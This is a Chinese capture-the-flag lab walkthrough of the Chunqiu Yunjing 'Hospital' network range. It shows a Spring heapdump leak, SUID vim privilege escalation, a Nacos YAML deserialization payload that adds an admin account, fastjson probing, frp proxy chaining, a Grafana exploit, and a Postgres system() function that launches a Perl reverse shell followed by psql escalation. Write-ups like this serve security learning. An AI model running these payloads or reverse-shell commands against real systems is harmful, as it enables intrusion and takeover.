春秋云镜-Hospital

flag01
存在actuator接口泄露

发现存在堆栈文件heapdump
不理解我用heapdump找出来的多一个G

GAysjAQhG7/sDKQlVpR2g==
1
| GAYysgMQhG7/CzIJlVpR2g==
|
1
2
| find / -perm -u=s -type f 2>/dev/null
vim.basic /root/.ssh/authorized_keys
|

flag02

老规矩线上frpc和fscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| 172.30.12.5:22 open
172.30.12.5:8080 open
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=428F99DD26B28B10CAF2F658CA6D7510
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=428F99DD26B28B10CAF2F658CA6D7510 code:200 len:2005 title:医疗管理后台
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
172.30.12.5:8080 open
172.30.12.5:22 open
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=86371CE74B0FD4048CEBDCFEAD468F6C
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=86371CE74B0FD4048CEBDCFEAD468F6C code:200 len:2005 title:医疗管理后台
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
172.30.12.236:8080 open
172.30.12.5:8080 open
172.30.12.6:445 open
172.30.12.6:135 open
172.30.12.6:8848 open
172.30.12.6:139 open
172.30.12.236:22 open
172.30.12.5:22 open
172.30.12.236:8009 open
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] NetInfo
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=843997D4171C64EE825F67EE36258CD6
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=843997D4171C64EE825F67EE36258CD6 code:200 len:2005 title:医疗管理后台
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
|
172.30.12.5 入口机
172.30.12.6 nacos靶机
172.30.12.236
扫完了发现不在同一个域环境内,就是在同一个内网环境
根据扫描得到我们先打nacos
弱口令nacos/nacos进去
拿到数据库配置文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| server:
port: 8080
servlet:
context-path: /hello
spring:
application:
name: db-config
cloud:
nacos:
discovery:
server-addr: 127.0.0.1:8848
config:
server-addr: 127.0.0.1:8848
file-extension: yaml
namespace: dev
group: DEFAULT_GROUP
data-id: db-config.yaml
datasource:
mysql:
url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
username: root
password: P@ssWord!!!
redis:
host: localhost
port: 6379
management:
endpoints:
web:
exposure:
include: '*'
|

准备打 Nacos Client Yaml 反序列化漏洞,修改 artsploit/yaml-payload 制作一个恶意的 yaml-payload.jar 包。
只需要修改 AwesomeScriptEngineFactory.java 文件中的内容即可,此处建议直接添加个管理员账户:
1
2
|
public AwesomeScriptEngineFactory() { try { Runtime.getRuntime().exec("net user Q1ngchuan 123456Aa@ /add"); Runtime.getRuntime().exec("net localgroup administrators Q1ngchuan /add"); } catch (IOException e) { e.printStackTrace(); } }
|
将恶意的 yaml-payload.jar 包上传至 web01 主机上,并开启一个 http 服务:


flag03
还有一个236靶机去看看
http://172.30.12.236:8080/

以为和入口机的是一样的。经探测,是fastjson

检测版本号
1
2
| {
"@type": "java.lang.AutoCloseable"
|

发现是多网卡
上传个fscan扫另一个网卡
1
| ./fscan -h 172.30.54.179/24
|
1
2
3
4
5
6
7
8
9
10
| 172.30.54.179:22 open
172.30.54.179:8009 open
172.30.54.179:8080 open
172.30.54.12:5432 open
172.30.54.12:22 open
172.30.54.12:3000 open
[*] WebTitle http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
|

发现新的资产不同于之前的网段,需要搭建多层代理。
在web1上运行frps
[common]
bind_port = 1000
在web3上运行frpc(这里运行的时候别切root,否则会有权限问题,限制你运行frpc)
[common]
tls_enable = true
server_addr =172.30.12.5
server_port = 1000
[plugin_socks5]
type = tcp
remote_port = 2000
plugin = socks5
1
| ./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
|
读取到帐号密码 postgres / Postgres@123
proxifier配好代理链
再navicat连上去
后续需要用psql提权,所以先改一下root密码
1
| ALTER USER root WITH PASSWORD '123456';
|
创建命令执行函数
1
| CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
|
perl反弹shell
1
| select system('perl -e \'use Socket;$i="172.30.54.179";$p=250;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
|

反弹成功后起个交互式shell
1
| python3 -c 'import pty;pty.spawn("/bin/bash")'
|
sudo -l查看到存在psql
打psql提权:psql | GTFOBins
https://gtfobins.github.io/gtfobins/psql/